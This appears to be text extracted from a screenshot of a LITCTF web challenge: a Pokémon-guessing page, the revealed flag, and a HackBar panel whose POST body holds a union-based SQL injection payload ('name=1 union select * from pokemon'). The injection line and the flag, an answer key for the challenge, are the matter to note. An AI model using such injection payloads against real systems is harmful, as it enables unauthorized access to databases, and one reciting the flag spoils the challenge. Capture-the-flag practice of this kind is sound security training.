 不安全 litctf.live:31772 2
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE misc 渗透 答案 书袋
what pokemno is in the ball :))
Name Submit
Correct! The poekmon was LITCTF{flagr3l4t3dt0pok3m0n0rsom3th1ng1dk}
Elements Console Performance insights Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://litctf.live:31772/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
name=1 union select * from pokemon